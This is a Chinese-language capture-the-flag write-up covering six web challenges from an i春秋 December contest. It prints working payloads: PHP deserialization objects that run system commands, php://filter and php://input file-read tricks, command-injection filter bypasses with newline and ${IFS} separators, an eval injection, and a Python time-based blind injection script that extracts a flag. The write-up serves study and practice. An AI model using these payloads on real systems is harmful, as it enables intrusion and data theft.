i春秋网络内生安全试验场CTF夺旗赛(第四季)12月赛web write up题解
题主也是个刚入门的小菜鸡,而且最近临近期末,无奈能力有限只能作出部分web题(未完待续…)
期末考完了,还是很菜的我,继续完成剩下的web题,并尝试这用自己的想法去理解,如果是小白,看这篇write up说不定会好理解,路漫漫且远兮,一起加油!
- 题目:nani
- 题目:admin
- 题目:Ping
- 题目:random
- 题目:post1
- 题目:post2
题目:nani
http://120.55.43.255:24719/index.php?file=php://filter/read=convert.base64-encode/resource=user.php
base64解码,得出源码
class convent{
var $warn = "No hacker.";
function __destruct(){
eval($this->warn);
}
function __wakeup(){
foreach(get_object_vars($this) as $k => $v) {
$this->$k = null;
}
}
}
$cmd = $_POST[cmd];
unserialize($cmd);
?>
构造序列化语句:
s对应的是string的字数,所以
cmd=O:7:"convent":2:{
s:4:"warn";s:17:"system("whoami");";}
s对应的是string的字数,所以
cmd=O:7:"convent":2:{
s:4:"warn";s:13:"system("ls");";}
题目:admin
看源码有提示
<!--
$user = $_GET["user"];
$file = $_GET["file"];
$pass = $_GET["pass"];
if(isset($user)&&(file_get_contents($user,'r')==="admin")){
echo "hello admin!
";
include($file); //class.php
}else{
echo "you are not admin ! ";
}
-->
构造http://120.55.43.255:28119/?user=php://input&file=php://filter/convert.base64-encode/resource=class.php&pass=1
Post传递admin
error_reporting(E_ALL & ~E_NOTICE);
class Read{
//fffffflag.php
public $file;
public function __toString(){
if(isset($this->file)){
echo file_get_contents($this->file);
}
return "Awwwwwwwwwww man";
}
}
?>
最后构造序列化
http://localhost:8000/?user=php://input&file=class.php&pass=O:4:"Read":1:{s:4:"file";s:62:"php://filter/read=convert.base64-encode/resource= fffffflag.php";}
题目:Ping
http://120.55.43.255:21173/?path=php://filter/read=convert.base64-encode/resource=ping.php
post传输password[]=asdasd
base64解码得出源码
if(isset($_REQUEST[ 'ip' ])) {
$target = trim($_REQUEST[ 'ip' ]);
$substitutions = array(
'&' => '',
';' => '',
'|' => '',
'-' => '',
'$' => '',
'(' => '',
')' => '',
'`' => '',
'||' => '',
);
$target = str_replace( array_keys( $substitutions ), $substitutions, $target );
$cmd = shell_exec( 'ping -c 4 ' . $target );
echo $target;
echo "{
$cmd}";
}
我们进行绕过处理
linux中:%0a 、%0d 、; 、& 、| 、&&、||
windows中:%0a、&、|、%1a(一个神奇的角色,作为.bat文件中的命令分隔符)

最后直接cat 得flag

题目random
show_source(__FILE__);
include "flag.php";
$a = @$_REQUEST['hello'];
$seed = @$_REQUEST['seed'];
$key = @$_REQUEST['key'];
mt_srand($seed);
$true_key = mt_rand();
if ($key == $true_key){
echo "Key Confirm";
}
else{
die("Key Error");
}
eval( "var_dump($a);");
?> Key Error
这段代码意思就是说要post传入seed,
seed在mt_srand()这个函数下出来的值要和post传入的key值相等才会执行下一步eval( "var_dump( a ) ; " ) 如 果 a);") 如果 a);")如果key == $true_key值不等,就会执行else这个进程die()结束掉。
走一段php程序,先得出相等的key值
$seed = 1;
$key = @$_REQUEST['key'];
mt_srand($seed);
$true_key = mt_rand();
echo $true_key;
?>
得出值1244335972
构造playlaod
payload = http://120.55.43.255:27189/?seed=1&key=1244335972&hello=1);system('ls'
playload构造也是有一定的意思的,hello的值传给$a a = @ a = @ a=@_REQUEST[‘hello’];,同时要闭合eval( “var_dump($a);”);
效果如下eval(“var_dump(1);system(‘ls‘);”)
这样就执行了system(‘ls‘)这个函数的命令,然后cat得flag

Post1
POST[a] 这次我们玩过滤好了。
<!--
eval(system($c));//read flag.txt But no cat!!!
-->
Linux文本查看命令(cat,tac,rev,head,tail,more,less,cut)尝试一下

很有意思,尝试到cut的时候(没抓到重点)就没有了,意思是我抓到重点了?
${
IFS}直接用就行了
a=cut${
IFS}-b1-${
IFS}flag.txt即可构造出来
查看的语法cut -b1 - flag.txt(b意思是里的1个字符串)
**$9是命令行的第九个参数 不存在 所以是空 ,让$IFS可以解析
cut查看语句
打印从第1个字符开始到结尾:cut -c1- flag.txt**
(第2个字符开始,就用c2,以此类推,c的用法就是单个字节)

最后一题post2
看write up才只是懂个大概,解题是这样子的
用如下脚本跑flag,各位看客可以自己读下代码意思。
import requests
import string
dic = string.printable
flag = ""
for j in range(1,33):
for i in range(len(dic)):
url = "http://120.55.43.255:22712"
data = {
"cmd" : '''[ `cut -c '''+str(j)+''' flag.txt` = "%c" ] && sleep 5'''%dic[i]
}
try:
r = requests.post(url,data=data,timeout=1)
# print data
except requests.exceptions.ReadTimeout,e:
flag += dic[i]
print flag
break











